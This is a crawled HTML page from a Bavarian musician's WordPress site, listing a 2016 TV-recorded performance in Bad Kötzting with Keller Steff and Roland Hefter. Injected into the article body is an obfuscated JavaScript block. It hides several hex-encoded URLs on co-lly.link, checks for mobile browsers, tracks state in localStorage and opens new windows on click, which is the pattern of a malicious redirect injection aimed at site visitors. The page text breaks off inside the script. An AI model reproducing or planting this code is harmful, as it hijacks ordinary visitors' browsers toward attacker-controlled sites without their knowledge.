

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2016-10-20-bad-koetzting/
body_size: 13810
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>
			2016-10-20 &#8211; Bad Kötzting		</title>
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
		
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2016-10-20-bad-koetzting/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2016-10-20 – Bad Kötzting | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2016-10-20-bad-koetzting/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2016-10-20 – Bad Kötzting | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#article","name":"2016-10-20 \u2013 Bad K\u00f6tzting | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2016-10-20 &#8211; Bad K\u00f6tzting","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/3-M\u00e4nner-Homepage-Foto.jpg","width":300,"height":270},"datePublished":"2015-10-16T12:40:05+01:00","dateModified":"2016-10-21T02:10:11+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#listItem","name":"2016-10-20 &#8211; Bad K\u00f6tzting"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#listItem","position":3,"name":"2016-10-20 &#8211; Bad K\u00f6tzting","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/","name":"2016-10-20 \u2013 Bad K\u00f6tzting | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/3-M\u00e4nner-Homepage-Foto.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#mainImage","width":300,"height":270},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2016-10-20-bad-koetzting\/#mainImage"},"datePublished":"2015-10-16T12:40:05+01:00","dateModified":"2016-10-21T02:10:11+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; 2016-10-20 &#8211; Bad Kötzting-Kommentar-Feed" href="https://www.michael-dietmayr.de/2016-10-20-bad-koetzting/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2016-10-20-bad-koetzting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2016-10-20-bad-koetzting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/2344" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=2344' />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2016-10-20 - Bad Kötzting
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-2344" class="post">
			<header class="post">
            	<h1>2016-10-20 &#8211; Bad Kötzting</h1>
            </header>    
			<div class="article-content">
				<p><strong>3 Männer – nur mit Gitarre!  </strong></p>
<p><strong>TV-Aufzeichnung</strong> Auftritt und Interview bei Boarisch Late Night im Casino</p>
<p><a title="Boarisch Late Night" href="http://www.da-franze.de/46201.html">http://www.da-franze.de/46201.html</a></p>
<p><a title="Donau TV" href="http://www.donautv.com/">http://www.donautv.com/</a></p>
<p><em>mit Keller Steff und Roland Hefter</em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 